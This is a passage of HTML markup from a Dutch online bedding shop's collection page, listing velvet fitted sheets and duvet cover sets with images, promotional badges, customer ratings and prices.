                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Matras Hoeslaken Velvet Jet Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25516392612174__main-collection-product-grid10714927300942-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192 2100w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2100"
                  height="2100"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/matras-hoeslaken-velvet-obsidian-black-royal"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10714927300942"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10714927300942 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10714927300942"
              >
                Matras Hoeslaken Velvet Jet Black
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10714927300942"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 1+1 Gratis</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-10714927300942"
            
          >
            <a
              href="/products/matras-hoeslaken-velvet-obsidian-black-royal"
              id="CardLink-template--25516392612174__main-collection-product-grid-10714927300942"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-10714927300942 Badge-template--25516392612174__main-collection-product-grid-10714927300942"
            >
              Matras Hoeslaken Velvet Jet Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10714927300942" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €39,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €39,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/BLACK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826294&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/BLACK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826294&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/BLACK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826294&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/BLACK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826294&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/BLACK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826294&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/BLACK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826294 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/BLACK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826294&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbedovertrek set Velvet Border Obsidian Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid8861059514702-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/3_7a4fcc70-7f09-4a09-a6f8-654c87c4a4da.png?v=1747826294&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/3_7a4fcc70-7f09-4a09-a6f8-654c87c4a4da.png?v=1747826294&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/3_7a4fcc70-7f09-4a09-a6f8-654c87c4a4da.png?v=1747826294&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/3_7a4fcc70-7f09-4a09-a6f8-654c87c4a4da.png?v=1747826294&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/3_7a4fcc70-7f09-4a09-a6f8-654c87c4a4da.png?v=1747826294&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/3_7a4fcc70-7f09-4a09-a6f8-654c87c4a4da.png?v=1747826294&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/3_7a4fcc70-7f09-4a09-a6f8-654c87c4a4da.png?v=1747826294 1080w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/3_7a4fcc70-7f09-4a09-a6f8-654c87c4a4da.png?v=1747826294&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dekbedovertrek-set-fluweel-velvet-band-zwart-1"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861059514702"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861059514702 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861059514702"
              >
                Dekbedovertrek set Velvet Border Obsidian Black
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861059514702"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 3 halen = 1 betalen</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8861059514702"
            
          >
            <a
              href="/products/dekbedovertrek-set-fluweel-velvet-band-zwart-1"
              id="CardLink-template--25516392612174__main-collection-product-grid-8861059514702"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8861059514702 Badge-template--25516392612174__main-collection-product-grid-8861059514702"
            >
              Dekbedovertrek set Velvet Border Obsidian Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861059514702" data-rating="4.9" data-raters="76"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €29,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €29,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/PINK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826281&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/PINK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826281&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/PINK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826281&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/PINK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826281&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/PINK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826281&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/PINK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826281 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/PINK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826281&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbedovertrek set Velvet Border Chai Latte Pink"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid8861060170062-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/4_36eec9c7-02c2-4f9c-9ff2-13cba69cc39a.png?v=1747826281&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/4_36eec9c7-02c2-4f9c-9ff2-13cba69cc39a.png?v=1747826281&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/4_36eec9c7-02c2-4f9c-9ff2-13cba69cc39a.png?v=1747826281&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/4_36eec9c7-02c2-4f9c-9ff2-13cba69cc39a.png?v=1747826281&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/4_36eec9c7-02c2-4f9c-9ff2-13cba69cc39a.png?v=1747826281&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/4_36eec9c7-02c2-4f9c-9ff2-13cba69cc39a.png?v=1747826281&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/4_36eec9c7-02c2-4f9c-9ff2-13cba69cc39a.png?v=1747826281 1080w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/4_36eec9c7-02c2-4f9c-9ff2-13cba69cc39a.png?v=1747826281&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dekbedovertrek-set-fluweel-velvet-band-roze-1"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861060170062"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861060170062 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861060170062"
              >
                Dekbedovertrek set Velvet Border Chai Latte Pink
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861060170062"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 3 halen = 1 betalen</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8861060170062"
            
          >
            <a
              href="/products/dekbedovertrek-set-fluweel-velvet-band-roze-1"
              id="CardLink-template--25516392612174__main-collection-product-grid-8861060170062"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8861060170062 Badge-template--25516392612174__main-collection-product-grid-8861060170062"
            >
              Dekbedovertrek set Velvet Border Chai Latte Pink
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861060170062" data-rating="4.9" data-raters="57"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €29,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €29,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/GREY_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826288&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/GREY_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826288&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/GREY_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826288&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/GREY_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826288&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/GREY_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826288&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/GREY_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826288 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/GREY_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826288&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbedovertrek set Velvet Border Grey Sand"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid8861059547470-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/5_536c914c-38a7-41fa-871f-baee9ba4ab89.png?v=1747826288&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/5_536c914c-38a7-41fa-871f-baee9ba4ab89.png?v=1747826288&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/5_536c914c-38a7-41fa-871f-baee9ba4ab89.png?v=1747826288&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/5_536c914c-38a7-41fa-871f-baee9ba4ab89.png?v=1747826288&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/5_536c914c-38a7-41fa-871f-baee9ba4ab89.png?v=1747826288&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/5_536c914c-38a7-41fa-871f-baee9ba4ab89.png?v=1747826288&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/5_536c914c-38a7-41fa-871f-baee9ba4ab89.png?v=1747826288 1080w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/5_536c914c-38a7-41fa-871f-baee9ba4ab89.png?v=1747826288&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dekbedovertrek-set-fluweel-velvet-band-grijs-zand"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861059547470"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861059547470 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861059547470"
              >
                Dekbedovertrek set Velvet Border Grey Sand
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861059547470"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 3 halen = 1 betalen</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8861059547470"
            
          >
            <a
              href="/products/dekbedovertrek-set-fluweel-velvet-band-grijs-zand"
              id="CardLink-template--25516392612174__main-collection-product-grid-8861059547470"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8861059547470 Badge-template--25516392612174__main-collection-product-grid-8861059547470"
            >
              Dekbedovertrek set Velvet Border Grey Sand
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861059547470" data-rating="4.9" data-raters="84"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €29,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €29,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/3_ef996d6f-ad4d-4447-b2d8-01abbbaaf6c1.png?v=1747286947&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/3_ef996d6f-ad4d-4447-b2d8-01abbbaaf6c1.png?v=1747286947&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/3_ef996d6f-ad4d-4447-b2d8-01abbbaaf6c1.png?v=1747286947&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/3_ef996d6f-ad4d-4447-b2d8-01abbbaaf6c1.png?v=1747286947&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/3_ef996d6f-ad4d-4447-b2d8-01abbbaaf6c1.png?v=1747286947&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/3_ef996d6f-ad4d-4447-b2d8-01abbbaaf6c1.png?v=1747286947&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/3_ef996d6f-ad4d-4447-b2d8-01abbbaaf6c1.png?v=1747286947 1080w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/3_ef996d6f-ad4d-4447-b2d8-01abbbaaf6c1.png?v=1747286947&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbedovertrek Velvet Chenille Volcanic antraciet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25516392612174__main-collection-product-grid8861026255182-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/5_6dd39bdf-1d11-45af-95f3-a2553db90b3b.png?v=1747286947&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/5_6dd39bdf-1d11-45af-95f3-a2553db90b3b.png?v=1747286947&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/5_6dd39bdf-1d11-45af-95f3-a2553db90b3b.png?v=1747286947&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/5_6dd39bdf-1d11-45af-95f3-a2553db90b3b.png?v=1747286947&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/5_6dd39bdf-1d11-45af-95f3-a2553db90b3b.png?v=1747286947&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/5_6dd39bdf-1d11-45af-95f3-a2553db90b3b.png?v=1747286947&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/5_6dd39bdf-1d11-45af-95f3-a2553db90b3b.png?v=1747286947 1080w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/5_6dd39bdf-1d11-45af-95f3-a2553db90b3b.png?v=1747286947&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dekbedovertrek-met-slopen-crushed-velvet-volcanic-anthracite"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861026255182"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861026255182 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861026255182"
              >
                Dekbedovertrek Velvet Chenille Volcanic antraciet
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861026255182"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> tot -70%</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8861026255182"
            
          >
            <a
              href="/products/dekbedovertrek-met-slopen-crushed-velvet-volcanic-anthracite"
              id="CardLink-template--25516392612174__main-collection-product-grid-8861026255182"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8861026255182 Badge-template--25516392612174__main-collection-product-grid-8861026255182"
            >
              Dekbedovertrek Velvet Chenille Volcanic antraciet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861026255182" data-rating="4.9" data-raters="49"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €49,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--25516392612174__main-collection-product-grid-8861026255182"
              class="badge badge--bottom-left color-accent-2"
            >
              49%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620 800w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenzwart.png?v=1731574620&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Matras Hoeslaken Velvet Obsidian Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25516392612174__main-collection-product-grid8859107918158-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192 2100w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/8720578055326-6_1.jpg?v=1722432192&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2100"
                  height="2100"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kopie-van-hoeslaken-velvet-obsidian-black"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8859107918158"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8859107918158 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8859107918158"
              >
                Matras Hoeslaken Velvet Obsidian Black
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8859107918158"
                    class="badge badge--bottom-left color-accent-2"
                  >
